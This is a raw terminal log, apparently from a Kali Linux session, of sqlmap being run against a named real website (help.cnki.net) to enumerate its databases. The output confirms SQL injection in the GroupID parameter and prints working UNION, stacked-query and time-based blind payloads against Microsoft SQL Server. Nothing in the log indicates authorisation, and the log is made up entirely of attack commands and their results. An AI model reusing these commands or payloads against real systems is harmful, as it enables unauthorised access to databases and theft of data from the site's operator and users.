 root@kali:/usr/share/sqlmap/output/help.cnki.net# sqlmap -u "http://help.cnki.ne
t/Live800_1_2.aspx?GroupID=502&PageID=101007&Name=&CookieName=TTKN_OnLine_800" -
-dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:09:15
[13:09:15] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:09:15] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: GroupID
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: GroupID=-3505 UNION ALL SELECT NULL,CHAR(58)+CHAR(118)+CHAR(99)+CHA
R(114)+CHAR(58)+CHAR(73)+CHAR(104)+CHAR(102)+CHAR(80)+CHAR(121)+CHAR(81)+CHAR(67
)+CHAR(120)+CHAR(70)+CHAR(101)+CHAR(58)+CHAR(118)+CHAR(97)+CHAR(121)+CHAR(58)--
&PageID=101007&Name=&CookieName=TTKN_OnLine_800
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: GroupID=502; WAITFOR DELAY '0:0:5'--&PageID=101007&Name=&CookieName
=TTKN_OnLine_800
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: GroupID=502 WAITFOR DELAY '0:0:5'--&PageID=101007&Name=&CookieName=
TTKN_OnLine_800